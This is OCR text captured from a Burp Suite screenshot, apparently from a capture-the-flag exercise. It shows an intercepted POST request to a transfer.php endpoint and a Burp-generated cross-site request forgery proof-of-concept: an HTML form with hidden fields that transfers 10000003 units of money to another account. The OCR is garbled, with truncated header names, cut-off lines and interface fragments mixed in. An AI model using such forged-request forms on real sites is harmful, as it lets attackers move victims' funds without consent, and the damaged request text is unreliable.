 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Se
Intercept HTTP history WebSockets history Options
Request to http://c954568d-9c91-4ec8-a1e5-850674a6202
Forward Drop Intercept is on A
Raw Params Headers Hex
OST /transfer.php HTTP/1.1
ost: c954568d-9c91-4ec8-a1e5-850674a62021.node3.buuo
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
ccept: text/html,application/xhtml+xml,application/x
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0
ccept-Encoding: gzip, deflate
ontent-Type: multipart/form-data; boundary=---------
ontent-Length: 409
rigin: http://c954568d-9c91-4ec8-a1e5-850674a62021.n
onnection: keep-alive
eferer: http://c954568d-9c91-4ec8-a1e5-850674a62021.
ookie: UM_distinctid=177d477d7762af-0598a0b29e14308-
pgrade-Insecure-Requests: 1
----------------------------159591072925346953043233
ontent-Disposition: form-data; name="target"
123
----------------------------159591072925346953043233
ontent-Disposition: form-data; name="money"
? < + > Type a search term
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------159591072925346953043233957544
Content-Length: 409
Origin: http://c954568d-9c91-4ec8-a1e5-850674a62021.node3.buuoj.cn
Connection: keep-alive
? < + > Type a search term 0 matche
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://c954568d-9c91-4ec8-a1e5-850674a62021.node3.buuoj.cn/transfer.php" method="POST"
enctype="multipart/form-data">
<input type="hidden" name="target" value="Pplove" />
<input type="hidden" name="money" value="10000003" />
<input type="hidden" name="messages" value="1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches